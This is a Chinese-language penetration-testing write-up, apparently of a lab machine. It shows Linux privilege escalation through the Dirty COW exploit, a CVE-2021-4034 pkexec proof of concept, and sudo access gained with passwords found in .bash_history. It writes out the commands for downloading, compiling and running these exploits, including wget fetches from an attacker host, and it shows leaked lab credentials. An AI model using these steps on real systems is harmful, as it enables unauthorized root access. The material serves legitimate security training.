



存在大量用户





存在一个用户具有sudo权限,可以进行sudo提权



环境变量可写入



les.sh脚本扫到可以脏牛提权

1.脏牛提权

https://www.exploit-db.com/exploits/40847 漏洞文章searchsploit 40847

locate linux/local/40847.cpp

cp /usr/share/exploitdb/exploits/linux/local/40847.cpp .

wget http://192.168.75.1:8081/40847.cpp

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil

./dcow

su root

dirtyCowFun



id2.CVE-2021-4034

proxychains git clone https://github.com/arthepsy/CVE-2021-4034.git ubuntu 16 基本通杀

wget http://192.168.75.1:8081/CVE-2021-4034/cve-2021-4034-poc.c

gcc cve-2021-4034-poc.c -o exp

chmod +x exp

./exp3.sudo提权

gerp -rn "ssh" ---搜索出ssh用户,里面应该会有peter,之前用linpeas扫出来他可以sudo提权信息泄露得到账号密码

JKanode/.bash_history:6:sshpass -p thisimypassword ssh JKanode@localhost

JKanode/.bash_history:8:sshpass -p JZQuyIN5 peter@localhostssh peter@192.168.75.19 -t '/bin/bash'

JZQuyIN5

sudo -l ----查看他的sudo能做什么

JZQuyIN5 ----再一次输入密码

sudo su ----直接提权

四、总结

1.文件上传

2多种方式的.提权

五、rockyou.txt安装

终端输入:wordlists

然后直接回车即可